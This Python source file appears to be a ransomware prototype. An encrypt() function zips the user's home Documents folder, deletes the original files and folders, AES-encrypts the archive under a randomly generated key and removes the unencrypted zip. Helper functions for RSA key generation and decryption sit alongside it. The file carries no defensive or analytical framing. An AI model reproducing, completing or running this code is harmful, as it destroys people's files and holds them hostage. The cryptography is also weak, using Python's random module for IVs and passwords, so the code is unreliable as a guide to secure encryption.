 import os, random, struct, string
from Crypto.Cipher import AES
from pbkdf2 import PBKDF2
from zip import zipdir
def generate_RSA(bits=2048):
    '''
    Generate an RSA keypair with an exponent of 65537 in PEM format
    param: bits The key length in bits
    Return private key and public key
    '''
    from Crypto.PublicKey import RSA
    new_key = RSA.generate(bits, e=65537)
    public_key = new_key.publickey().exportKey("PEM")
    private_key = new_key.exportKey("PEM")
    return private_key, public_key
def randomword(length):
    chars = string.lowercase+string.digits+string.uppercase
    return ''.join(random.choice(chars) for i in range(length))
def encrypt_file(key, in_filename, out_filename=None, chunksize=64*1024):
    """ Encrypts a file using AES (CBC mode) with the
        given key.
        key:
            The encryption key - a string that must be
            either 16, 24 or 32 bytes long. Longer keys
            are more secure.
        in_filename:
            Name of the input file
        out_filename:
            If None, '<in_filename>.enc' will be used.
        chunksize:
            Sets the size of the chunk which the function
            uses to read and encrypt the file. Larger chunk
            sizes can be faster for some files and machines.
            chunksize must be divisible by 16.
    """
    if not out_filename:
        out_filename = in_filename + '.enc'
    iv = ''.join(chr(random.randint(0, 0xFF)) for i in range(16))
    encryptor = AES.new(key, AES.MODE_CBC, iv)
    filesize = os.path.getsize(in_filename)
    with open(in_filename, 'rb') as infile:
        with open(out_filename, 'wb') as outfile:
            outfile.write(struct.pack('<Q', filesize))
            outfile.write(iv)
            while True:
                chunk = infile.read(chunksize)
                if len(chunk) == 0:
                    break
                elif len(chunk) % 16 != 0:
                    chunk += ' ' * (16 - len(chunk) % 16)
                outfile.write(encryptor.encrypt(chunk))
def decrypt_file(key, in_filename, out_filename=None, chunksize=24*1024):
    """ Decrypts a file using AES (CBC mode) with the
        given key. Parameters are similar to encrypt_file,
        with one difference: out_filename, if not supplied
        will be in_filename without its last extension
        (i.e. if in_filename is 'aaa.zip.enc' then
        out_filename will be 'aaa.zip')
    """
    if not out_filename:
        out_filename = os.path.splitext(in_filename)[0]
    with open(in_filename, 'rb') as infile:
        origsize = struct.unpack('<Q', infile.read(struct.calcsize('Q')))[0]
        iv = infile.read(16)
        decryptor = AES.new(key, AES.MODE_CBC, iv)
        with open(out_filename, 'wb') as outfile:
            while True:
                chunk = infile.read(chunksize)
                if len(chunk) == 0:
                    break
                outfile.write(decryptor.decrypt(chunk))
            outfile.truncate(origsize)
def encrypt_RSA(public_key_loc, message):
    '''
    param: public_key_loc Path to public key
    param: message String to be encrypted
    return base64 encoded encrypted string
    '''
    from Crypto.PublicKey import RSA
    from Crypto.Cipher import PKCS1_OAEP
    key = open(public_key_loc, "r").read()
    rsakey = RSA.importKey(key)
    rsakey = PKCS1_OAEP.new(rsakey)
    encrypted = rsakey.encrypt(message)
    return encrypted.encode('base64')
def decrypt_RSA(private_key_loc, package):
    '''
    param: public_key_loc Path to your private key
    param: package String to be decrypted
    return decrypted string
    '''
    from Crypto.PublicKey import RSA
    from Crypto.Cipher import PKCS1_OAEP
    from base64 import b64decode
    key = open(private_key_loc, "r").read()
    rsakey = RSA.importKey(key)
    rsakey = PKCS1_OAEP.new(rsakey)
    decrypted = rsakey.decrypt(b64decode(package))
    return decrypted
def clearFolder(path):
    import shutil
    import os
    if len(os.listdir(path)) > 0:
        for the_file in os.listdir(path):
            file_path = os.path.join(path, the_file)
            try:
                if os.path.isfile(file_path):
                    os.unlink(file_path)
                else:
                    shutil.rmtree(file_path, ignore_errors=True)
            except Exception as e:
                print(e)
        return False
    else:
        return True
def encrypt(path=""):
    from os.path import expanduser
    home = expanduser("~")
    path = home + "/Documents"
    zipPath = home + "/Documents.zip"
    zipdir(path,zipPath)
    empty = clearFolder(path)
    if empty:
        return "already encrypted"
    password = randomword(64)
    salt = os.urandom(8)
    key = PBKDF2(password,salt).read(32)
    encrypt_file(key,zipPath)
    os.unlink(zipPath)
    return key
def decrypt(key):
    from os.path import expanduser
    home = expanduser("~")
    path = home + "/Documents.zip.enc"
    decrypt_file(key,path)
if __name__ == '__main__':
    # print "asdf"
    # print encrypt()
    # from os.path import expanduser
    # home = expanduser("~")
    # clearFolder(home + "\Documents")
    print(generate_RSA())